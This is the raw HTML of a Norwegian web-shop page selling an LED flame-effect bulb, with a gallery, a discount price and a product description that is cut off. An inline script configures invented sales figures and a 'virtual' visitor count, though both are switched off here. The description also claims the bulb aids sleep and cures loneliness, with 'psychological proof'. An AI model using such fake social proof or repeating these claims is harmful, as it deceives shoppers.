  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//freijord.com/cdn/shop/products/adff26e7e336bcd5094d3db57e4e8f31e101eac6_5b5b5193-aa03-47f2-9911-f616886fb96c.jpg?v=1698995546&width=493 493w,
        //freijord.com/cdn/shop/products/adff26e7e336bcd5094d3db57e4e8f31e101eac6_5b5b5193-aa03-47f2-9911-f616886fb96c.jpg?v=1698995546&width=600 600w,
        
        
        
        
        
        
        
        
        
        //freijord.com/cdn/shop/products/adff26e7e336bcd5094d3db57e4e8f31e101eac6_5b5b5193-aa03-47f2-9911-f616886fb96c.jpg?v=1698995546 700w"
      src="//freijord.com/cdn/shop/products/adff26e7e336bcd5094d3db57e4e8f31e101eac6_5b5b5193-aa03-47f2-9911-f616886fb96c.jpg?v=1698995546&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="35563097817405">
    <span class="visually-hidden">
      Åpne medie 10 i modal
    </span>
  </button>
</modal-opener></li>
          </ul>
          <div class="slider-buttons no-js-hidden quick-add-hidden small-hide">
            <button type="button" class="slider-button slider-button--prev" name="previous" aria-label="Bla til venstre"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</button>
            <div class="slider-counter caption">
              <span class="slider-counter--current">1</span>
              <span aria-hidden="true"> / </span>
              <span class="visually-hidden">av</span>
              <span class="slider-counter--total">10</span>
            </div>
            <button type="button" class="slider-button slider-button--next" name="next" aria-label="Bla til høyre"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</button>
          </div>
        </slider-component>
          <slider-component id="GalleryThumbnails-template--26153254912317__main" class="thumbnail-slider slider-mobile-gutter ">
            <button type="button" class="slider-button slider-button--prev" name="previous" aria-label="Bla til venstre" aria-controls="GalleryThumbnails-template--26153254912317__main" data-step="3"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</button>
            <ul id="Slider-Thumbnails-template--26153254912317__main" class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"><li id="Slide-Thumbnails-template--26153254912317__main-0" class="thumbnail-list__item slider__slide" data-target="template--26153254912317__main-35563097489725" data-media-position="1">
                  <button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                    aria-label="Last inn bilde 1 i gallerivisning"
                    aria-current="true"
                    aria-controls="GalleryViewer-template--26153254912317__main"
                    aria-describedby="Thumbnail-template--26153254912317__main-0"
                  >
                    <img id="Thumbnail-template--26153254912317__main-0" srcset="//freijord.com/cdn/shop/products/adff26e7e336bcd5094d3db57e4e8f31e101eac6.jpg?v=1698995546&width=54 54w,
                      //freijord.com/cdn/shop/products/adff26e7e336bcd5094d3db57e4e8f31e101eac6.jpg?v=1698995546&width=74 74w,
                      //freijord.com/cdn/shop/products/adff26e7e336bcd5094d3db57e4e8f31e101eac6.jpg?v=1698995546&width=104 104w,
                      //freijord.com/cdn/shop/products/adff26e7e336bcd5094d3db57e4e8f31e101eac6.jpg?v=1698995546&width=162 162w,
                      //freijord.com/cdn/shop/products/adff26e7e336bcd5094d3db57e4e8f31e101eac6.jpg?v=1698995546&width=208 208w,
                      //freijord.com/cdn/shop/products/adff26e7e336bcd5094d3db57e4e8f31e101eac6.jpg?v=1698995546&width=324 324w,
                      //freijord.com/cdn/shop/products/adff26e7e336bcd5094d3db57e4e8f31e101eac6.jpg?v=1698995546&width=416 416w,,
                      //freijord.com/cdn/shop/products/adff26e7e336bcd5094d3db57e4e8f31e101eac6.jpg?v=1698995546 w"
                      src="//freijord.com/cdn/shop/products/adff26e7e336bcd5094d3db57e4e8f31e101eac6.jpg?v=1698995546&width=416"
                      sizes="(min-width: 1200px) calc((495 - 4rem) / 4), (min-width: 990px) calc((45.0vw - 4rem) / 4), (min-width: 750px) calc((100vw - 15rem) / 8), calc((100vw - 14rem) / 3)"
                      alt="🔥Hot salg🔥LED flammeeffekt lyspære - med gravitasjonsfølende effekt"
                      height="208"
                      width="208"
                      loading="lazy"
                    >
                  </button>
                </li>
<li id="Slide-Thumbnails-template--26153254912317__main-2" class="thumbnail-list__item slider__slide" data-target="template--26153254912317__main-35563097522493"  data-media-position="2"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Last inn bilde 2 i gallerivisning"
                      
                      aria-controls="GalleryViewer-template--26153254912317__main"
                      aria-describedby="Thumbnail-template--26153254912317__main-2"
                    >
                      <img id="Thumbnail-template--26153254912317__main-2"
                        srcset="//freijord.com/cdn/shop/products/fabab3322baa62d9a5d55fa2bf73516439b225cb.jpg?v=1698995546&width=59 59w,
                                //freijord.com/cdn/shop/products/fabab3322baa62d9a5d55fa2bf73516439b225cb.jpg?v=1698995546&width=118 118w,
                                //freijord.com/cdn/shop/products/fabab3322baa62d9a5d55fa2bf73516439b225cb.jpg?v=1698995546&width=84 84w,
                                //freijord.com/cdn/shop/products/fabab3322baa62d9a5d55fa2bf73516439b225cb.jpg?v=1698995546&width=168 168w,
                                //freijord.com/cdn/shop/products/fabab3322baa62d9a5d55fa2bf73516439b225cb.jpg?v=1698995546&width=130 130w,
                                //freijord.com/cdn/shop/products/fabab3322baa62d9a5d55fa2bf73516439b225cb.jpg?v=1698995546&width=260 260w"
                        src="//freijord.com/cdn/shop/products/fabab3322baa62d9a5d55fa2bf73516439b225cb.jpg?crop=center&height=84&v=1698995546&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="🔥Hot salg🔥LED flammeeffekt lyspære - med gravitasjonsfølende effekt"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li>
<li id="Slide-Thumbnails-template--26153254912317__main-3" class="thumbnail-list__item slider__slide" data-target="template--26153254912317__main-35563097555261"  data-media-position="3"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Last inn bilde 3 i gallerivisning"
                      
                      aria-controls="GalleryViewer-template--26153254912317__main"
                      aria-describedby="Thumbnail-template--26153254912317__main-3"
                    >
                      <img id="Thumbnail-template--26153254912317__main-3"
                        srcset="//freijord.com/cdn/shop/products/97f9dbb5fb8346cc10076c7545dffa3b7b0d4561.jpg?v=1698995546&width=59 59w,
                                //freijord.com/cdn/shop/products/97f9dbb5fb8346cc10076c7545dffa3b7b0d4561.jpg?v=1698995546&width=118 118w,
                                //freijord.com/cdn/shop/products/97f9dbb5fb8346cc10076c7545dffa3b7b0d4561.jpg?v=1698995546&width=84 84w,
                                //freijord.com/cdn/shop/products/97f9dbb5fb8346cc10076c7545dffa3b7b0d4561.jpg?v=1698995546&width=168 168w,
                                //freijord.com/cdn/shop/products/97f9dbb5fb8346cc10076c7545dffa3b7b0d4561.jpg?v=1698995546&width=130 130w,
                                //freijord.com/cdn/shop/products/97f9dbb5fb8346cc10076c7545dffa3b7b0d4561.jpg?v=1698995546&width=260 260w"
                        src="//freijord.com/cdn/shop/products/97f9dbb5fb8346cc10076c7545dffa3b7b0d4561.jpg?crop=center&height=84&v=1698995546&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="🔥Hot salg🔥LED flammeeffekt lyspære - med gravitasjonsfølende effekt"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li>
<li id="Slide-Thumbnails-template--26153254912317__main-4" class="thumbnail-list__item slider__slide" data-target="template--26153254912317__main-35563097588029"  data-media-position="4"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Last inn bilde 4 i gallerivisning"
                      
                      aria-controls="GalleryViewer-template--26153254912317__main"
                      aria-describedby="Thumbnail-template--26153254912317__main-4"
                    >
                      <img id="Thumbnail-template--26153254912317__main-4"
                        srcset="//freijord.com/cdn/shop/products/094efcc0705ad315ca9e232dbeaeec4a75861fc3.jpg?v=1698995546&width=59 59w,
                                //freijord.com/cdn/shop/products/094efcc0705ad315ca9e232dbeaeec4a75861fc3.jpg?v=1698995546&width=118 118w,
                                //freijord.com/cdn/shop/products/094efcc0705ad315ca9e232dbeaeec4a75861fc3.jpg?v=1698995546&width=84 84w,
                                //freijord.com/cdn/shop/products/094efcc0705ad315ca9e232dbeaeec4a75861fc3.jpg?v=1698995546&width=168 168w,
                                //freijord.com/cdn/shop/products/094efcc0705ad315ca9e232dbeaeec4a75861fc3.jpg?v=1698995546&width=130 130w,
                                //freijord.com/cdn/shop/products/094efcc0705ad315ca9e232dbeaeec4a75861fc3.jpg?v=1698995546&width=260 260w"
                        src="//freijord.com/cdn/shop/products/094efcc0705ad315ca9e232dbeaeec4a75861fc3.jpg?crop=center&height=84&v=1698995546&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="🔥Hot salg🔥LED flammeeffekt lyspære - med gravitasjonsfølende effekt"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li>
<li id="Slide-Thumbnails-template--26153254912317__main-5" class="thumbnail-list__item slider__slide" data-target="template--26153254912317__main-35563097620797"  data-media-position="5"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--wide"
                      aria-label="Last inn bilde 5 i gallerivisning"
                      
                      aria-controls="GalleryViewer-template--26153254912317__main"
                      aria-describedby="Thumbnail-template--26153254912317__main-5"
                    >
                      <img id="Thumbnail-template--26153254912317__main-5"
                        srcset="//freijord.com/cdn/shop/products/Dingtalk_20230829121844.jpg?v=1698995546&width=59 59w,
                                //freijord.com/cdn/shop/products/Dingtalk_20230829121844.jpg?v=1698995546&width=118 118w,
                                //freijord.com/cdn/shop/products/Dingtalk_20230829121844.jpg?v=1698995546&width=84 84w,
                                //freijord.com/cdn/shop/products/Dingtalk_20230829121844.jpg?v=1698995546&width=168 168w,
                                //freijord.com/cdn/shop/products/Dingtalk_20230829121844.jpg?v=1698995546&width=130 130w,
                                //freijord.com/cdn/shop/products/Dingtalk_20230829121844.jpg?v=1698995546&width=260 260w"
                        src="//freijord.com/cdn/shop/products/Dingtalk_20230829121844.jpg?crop=center&height=84&v=1698995546&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="🔥Hot salg🔥LED flammeeffekt lyspære - med gravitasjonsfølende effekt"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li>
<li id="Slide-Thumbnails-template--26153254912317__main-6" class="thumbnail-list__item slider__slide" data-target="template--26153254912317__main-35563097686333"  data-media-position="6"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Last inn bilde 6 i gallerivisning"
                      
                      aria-controls="GalleryViewer-template--26153254912317__main"
                      aria-describedby="Thumbnail-template--26153254912317__main-6"
                    >
                      <img id="Thumbnail-template--26153254912317__main-6"
                        srcset="//freijord.com/cdn/shop/products/f5881b29e0c0381e1e5f8ceb357da117119047e0.jpg?v=1698995546&width=59 59w,
                                //freijord.com/cdn/shop/products/f5881b29e0c0381e1e5f8ceb357da117119047e0.jpg?v=1698995546&width=118 118w,
                                //freijord.com/cdn/shop/products/f5881b29e0c0381e1e5f8ceb357da117119047e0.jpg?v=1698995546&width=84 84w,
                                //freijord.com/cdn/shop/products/f5881b29e0c0381e1e5f8ceb357da117119047e0.jpg?v=1698995546&width=168 168w,
                                //freijord.com/cdn/shop/products/f5881b29e0c0381e1e5f8ceb357da117119047e0.jpg?v=1698995546&width=130 130w,
                                //freijord.com/cdn/shop/products/f5881b29e0c0381e1e5f8ceb357da117119047e0.jpg?v=1698995546&width=260 260w"
                        src="//freijord.com/cdn/shop/products/f5881b29e0c0381e1e5f8ceb357da117119047e0.jpg?crop=center&height=84&v=1698995546&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="🔥Hot salg🔥LED flammeeffekt lyspære - med gravitasjonsfølende effekt"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li>
<li id="Slide-Thumbnails-template--26153254912317__main-7" class="thumbnail-list__item slider__slide" data-target="template--26153254912317__main-35563097719101"  data-media-position="7"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Last inn bilde 7 i gallerivisning"
                      
                      aria-controls="GalleryViewer-template--26153254912317__main"
                      aria-describedby="Thumbnail-template--26153254912317__main-7"
                    >
                      <img id="Thumbnail-template--26153254912317__main-7"
                        srcset="//freijord.com/cdn/shop/products/8fddc49b1e9dcc73edb57ced3d10b013cc386277.jpg?v=1698995546&width=59 59w,
                                //freijord.com/cdn/shop/products/8fddc49b1e9dcc73edb57ced3d10b013cc386277.jpg?v=1698995546&width=118 118w,
                                //freijord.com/cdn/shop/products/8fddc49b1e9dcc73edb57ced3d10b013cc386277.jpg?v=1698995546&width=84 84w,
                                //freijord.com/cdn/shop/products/8fddc49b1e9dcc73edb57ced3d10b013cc386277.jpg?v=1698995546&width=168 168w,
                                //freijord.com/cdn/shop/products/8fddc49b1e9dcc73edb57ced3d10b013cc386277.jpg?v=1698995546&width=130 130w,
                                //freijord.com/cdn/shop/products/8fddc49b1e9dcc73edb57ced3d10b013cc386277.jpg?v=1698995546&width=260 260w"
                        src="//freijord.com/cdn/shop/products/8fddc49b1e9dcc73edb57ced3d10b013cc386277.jpg?crop=center&height=84&v=1698995546&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="🔥Hot salg🔥LED flammeeffekt lyspære - med gravitasjonsfølende effekt"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li>
<li id="Slide-Thumbnails-template--26153254912317__main-8" class="thumbnail-list__item slider__slide" data-target="template--26153254912317__main-35563097751869"  data-media-position="8"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Last inn bilde 8 i gallerivisning"
                      
                      aria-controls="GalleryViewer-template--26153254912317__main"
                      aria-describedby="Thumbnail-template--26153254912317__main-8"
                    >
                      <img id="Thumbnail-template--26153254912317__main-8"
                        srcset="//freijord.com/cdn/shop/products/4c2d6a7942839aa2d71a7638ea48e11c81a3c8c7.jpg?v=1698995546&width=59 59w,
                                //freijord.com/cdn/shop/products/4c2d6a7942839aa2d71a7638ea48e11c81a3c8c7.jpg?v=1698995546&width=118 118w,
                                //freijord.com/cdn/shop/products/4c2d6a7942839aa2d71a7638ea48e11c81a3c8c7.jpg?v=1698995546&width=84 84w,
                                //freijord.com/cdn/shop/products/4c2d6a7942839aa2d71a7638ea48e11c81a3c8c7.jpg?v=1698995546&width=168 168w,
                                //freijord.com/cdn/shop/products/4c2d6a7942839aa2d71a7638ea48e11c81a3c8c7.jpg?v=1698995546&width=130 130w,
                                //freijord.com/cdn/shop/products/4c2d6a7942839aa2d71a7638ea48e11c81a3c8c7.jpg?v=1698995546&width=260 260w"
                        src="//freijord.com/cdn/shop/products/4c2d6a7942839aa2d71a7638ea48e11c81a3c8c7.jpg?crop=center&height=84&v=1698995546&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="🔥Hot salg🔥LED flammeeffekt lyspære - med gravitasjonsfølende effekt"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li>
<li id="Slide-Thumbnails-template--26153254912317__main-9" class="thumbnail-list__item slider__slide" data-target="template--26153254912317__main-35563097784637"  data-media-position="9"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Last inn bilde 9 i gallerivisning"
                      
                      aria-controls="GalleryViewer-template--26153254912317__main"
                      aria-describedby="Thumbnail-template--26153254912317__main-9"
                    >
                      <img id="Thumbnail-template--26153254912317__main-9"
                        srcset="//freijord.com/cdn/shop/products/aad243c1bc4406f92353af68fe0309ee4488d8b6.jpg?v=1698995546&width=59 59w,
                                //freijord.com/cdn/shop/products/aad243c1bc4406f92353af68fe0309ee4488d8b6.jpg?v=1698995546&width=118 118w,
                                //freijord.com/cdn/shop/products/aad243c1bc4406f92353af68fe0309ee4488d8b6.jpg?v=1698995546&width=84 84w,
                                //freijord.com/cdn/shop/products/aad243c1bc4406f92353af68fe0309ee4488d8b6.jpg?v=1698995546&width=168 168w,
                                //freijord.com/cdn/shop/products/aad243c1bc4406f92353af68fe0309ee4488d8b6.jpg?v=1698995546&width=130 130w,
                                //freijord.com/cdn/shop/products/aad243c1bc4406f92353af68fe0309ee4488d8b6.jpg?v=1698995546&width=260 260w"
                        src="//freijord.com/cdn/shop/products/aad243c1bc4406f92353af68fe0309ee4488d8b6.jpg?crop=center&height=84&v=1698995546&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="🔥Hot salg🔥LED flammeeffekt lyspære - med gravitasjonsfølende effekt"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li>
<li id="Slide-Thumbnails-template--26153254912317__main-10" class="thumbnail-list__item slider__slide" data-target="template--26153254912317__main-35563097817405"  data-media-position="10"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Last inn bilde 10 i gallerivisning"
                      
                      aria-controls="GalleryViewer-template--26153254912317__main"
                      aria-describedby="Thumbnail-template--26153254912317__main-10"
                    >
                      <img id="Thumbnail-template--26153254912317__main-10"
                        srcset="//freijord.com/cdn/shop/products/adff26e7e336bcd5094d3db57e4e8f31e101eac6_5b5b5193-aa03-47f2-9911-f616886fb96c.jpg?v=1698995546&width=59 59w,
                                //freijord.com/cdn/shop/products/adff26e7e336bcd5094d3db57e4e8f31e101eac6_5b5b5193-aa03-47f2-9911-f616886fb96c.jpg?v=1698995546&width=118 118w,
                                //freijord.com/cdn/shop/products/adff26e7e336bcd5094d3db57e4e8f31e101eac6_5b5b5193-aa03-47f2-9911-f616886fb96c.jpg?v=1698995546&width=84 84w,
                                //freijord.com/cdn/shop/products/adff26e7e336bcd5094d3db57e4e8f31e101eac6_5b5b5193-aa03-47f2-9911-f616886fb96c.jpg?v=1698995546&width=168 168w,
                                //freijord.com/cdn/shop/products/adff26e7e336bcd5094d3db57e4e8f31e101eac6_5b5b5193-aa03-47f2-9911-f616886fb96c.jpg?v=1698995546&width=130 130w,
                                //freijord.com/cdn/shop/products/adff26e7e336bcd5094d3db57e4e8f31e101eac6_5b5b5193-aa03-47f2-9911-f616886fb96c.jpg?v=1698995546&width=260 260w"
                        src="//freijord.com/cdn/shop/products/adff26e7e336bcd5094d3db57e4e8f31e101eac6_5b5b5193-aa03-47f2-9911-f616886fb96c.jpg?crop=center&height=84&v=1698995546&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="🔥Hot salg🔥LED flammeeffekt lyspære - med gravitasjonsfølende effekt"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li>
</ul>
            <button type="button" class="slider-button slider-button--next" name="next" aria-label="Bla til høyre" aria-controls="GalleryThumbnails-template--26153254912317__main" data-step="3"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</button>
          </slider-component></media-gallery>
    </div>
    <div class="product__info-wrapper grid__item">
      <div id="ProductInfo-template--26153254912317__main" class="product__info-container product__info-container--sticky"><div class="product__title" >
              <h1>🔥Hot salg🔥LED flammeeffekt lyspære - med gravitasjonsfølende effekt</h1>
              <a href="/products/summer-hot-sal" class="product__title">
                <h2 class="h1">
                  🔥Hot salg🔥LED flammeeffekt lyspære - med gravitasjonsfølende effekt
                </h2>
              </a>
            </div><p class="product__text subtitle" ></p><div class="no-js-hidden" id="price-template--26153254912317__main" role="status" >
<div class="price price--large price--on-sale  price--show-badge">
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Vanlig pris</span>
      <span class="price-item price-item--regular">
        179,90 kr
      </span>
    </div>
    <div class="price__sale">
      <span class="price-item price-item--sale price-item--last">
        179,90 kr
      </span>
        <span class="visually-hidden visually-hidden--inline">Vanlig pris</span>
        <span>
          <s class="price-item price-item--regular">
            
              259,00 kr
            
          </s>
        </span><span class="visually-hidden visually-hidden--inline">Salgspris</span>
    
    </div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Enhetspris</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>

   
  
  
  
  <div style="display:inline-block;">
    <span class="badge price__badge-sale color-accent-2" style="display: flex;align-items: center;padding: .3rem .3rem;border-radius: 0;margin-bottom: 0px;">
      <span style="font-size: 1.7rem;margin-right: .1rem;">
        <strong>
          30
        </strong>
      </span>
      <div style="display: inline-block;text-align: left;">
        <span>%</span>
        <div>RABATT</div>
      </div>
    </span>
  </div>

</div>
</div><div class="product__tax caption rte"><a href="/policies/shipping-policy">Frakt</a> beregnes ved kassen.
</div>
<style>
  .pvq_vistor_content{
    display: flex;
    align-items: center;
  }
  .custom_view_wrapper{
    display: flex;
    align-items: center;
    justify-content: space-between;
    flex-wrap: wrap;
    border-bottom: 1px solid #e9e9e9;
    border-top: 1px solid #e9e9e9;
    margin: 10px 0;
    padding: 10px 0;
  }
</style>
















<script>
  var sold_enable = false; // 是否显示销量
  var sold_num_min = 200; // 销量最小值
  var view_enable = false; // 是否显示虚拟人数

  var sold_text = "month sold"; // 销量提示文字
  var view_text = "visitors are browsing."; // 虚拟观看人数提示文字
  
  var view_num_min = 150; // 虚拟人数最小值
  var view_num_max = 200; // 虚拟人数最大值
  var virtual_quantity_num_collections = [];// 集合列表
  var virtual_quantity_num_products = []; // 商品列表
  var product = {"id":8885581414717,"title":"🔥Hot salg🔥LED flammeeffekt lyspære - med gravitasjonsfølende effekt","handle":"summer-hot-sal","description":"\u003ch3\u003e\n\u003cimg class=\"lazyload-placeholder lazyloaded\" src=\"https:\/\/cdn.techcloudly.com\/image\/488bc4d2fa5f4def9fb0a289afca386ba619de6b.webp\" alt=\"\" data-expand=\"1\" data-src=\"https:\/\/cdn.techcloudly.com\/image\/488bc4d2fa5f4def9fb0a289afca386ba619de6b.webp\"\u003e\u003cbr\u003e\n\u003c\/h3\u003e\n\u003cp\u003eFlame LED-lyspæren vil lyse opp livet ditt på måter du sannsynligvis aldri har opplevd før! Med sin flammeoransje fargetone er den den perfekte pynten for hjem og rom som utstråler fred, romantikk og ro.\u003cbr\u003e\u003cbr\u003eEnten du bruker Flaming Bulb LED-lyspæren til en middag, møte, gruppestudie eller familiemiddag, vil denne unike lyspæren garantert glede besøkende eller starte en samtale.\u003c\/p\u003e\n\u003cdiv\u003e\u003cimg src=\"https:\/\/cdn.techcloudly.com\/image\/f70fcdb83d516029c722a290218aa545c1b083cd.webp\" alt=\"\"\u003e\u003c\/div\u003e\n\u003ch3\u003eKJENNETEGN :\u003cbr\u003e\u003cbr\u003eLang levetid: 40 000 timer\u003cbr\u003e\u003cbr\u003eLyseffekt: 7W (650 lumen)\u003c\/h3\u003e\n\u003cul\u003e\n\u003cli\u003eDynamisk flamme i bevegelse\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eJustering i tre hastigheter\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eSimulerer flimringen av en naturlig flamme, men uten flamme.\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eTrygg og energibesparende lyskilde laget av lysdioder (LED).\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eErstatning for tradisjonelle gasslanterner, oljelamper og orkanlamper som trenger oppgradering.\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eAtmosfærisk lampe\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eDekorer rommet ditt med den varme fargen på oransje flamme.\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eGi deg et fredelig, romantisk og avslappende øyeblikk.\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eHjelper deg å sove lettere.\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eEliminerer ensomhet i sjelen din (psykologisk bevis)\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cul class=\"default\"\u003e\u003c\/ul\u003e\n\u003ch3\u003eHovedspesifikasjoner:\u003cbr\u003e\u003cbr\u003eInngangsspenning: AC100V - 265V, 50-60HZ.\u003c\/h3\u003e\n\u003cul\u003e\n\u003cli\u003eLevetid: Mer enn 40 000 timer\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eType produkt : LED-lyspære med flammeeffekt\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eLyskilde: SMD 2835 99stk Epistar-brikker\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eFormtype: Rørformet\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eSkallmateriale: PC (motstand på 105 ℃)\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eSpenning: AC 100-265V\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eEffekt: 7 watt\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eFargetemperatur: 1300K\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eLysstyrke: 650 lumen\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eStrålevinkel: 360 grader\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eStørrelse: diameter 2,1 tommer x høyde 5,5 tommer\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eEmballasje: 1 STK LED-PÆRER\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cdiv\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg alt=\"undefined\" src=\"https:\/\/cdn.cloudfastin.top\/image\/2022\/06\/2866bb72afd63eb45adffbc6276287033a6225279c9592cabbe32e7e53893f2c.gif\" data-src=\"https:\/\/cdn.cloudfastin.top\/image\/2022\/06\/2866bb72afd63eb45adffbc6276287033a6225279c9592cabbe32e7e53893f2c.gif\" data-expand=\"1\" class=\"lazyload-placeholder lazyloaded\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.cloudfastin.top\/image\/2022\/06\/2866bb72afd63eb45adffbc6276287033a6225279c9592cabbe32e7e53893f2c.gif\"\u003e\u003c\/p\u003e\n\u003cdiv data-mce-fragment=\"1\"\u003e\n\u003cp data-mce-fragment=\"1\"\u003e📦 Forsikret verdensomspennende frakt: Hver bestilling inkluderer sanntidssporingsdetaljer og forsikringsdekning i det usannsynlige tilfellet at en pakke blir borte eller stjålet under transport.\u003cbr\u003e\u003cbr\u003e💰 Pengene-tilbake-garanti: Hvis varene dine ankommer skadet eller blir defekte innen 15 dager etter normal bruk, utsteder vi gjerne en erstatning eller refusjon.\u003cbr\u003e\u003cbr\u003e✉️ 24\/7 kundestøtte: Vi har et team med live-representanter klare til å hjelpe og svare på alle spørsmål du har innen en 24-timers tidsramme, 7 dager i uken.\u003cbr\u003e\u003cbr\u003e🔒 Trygge og 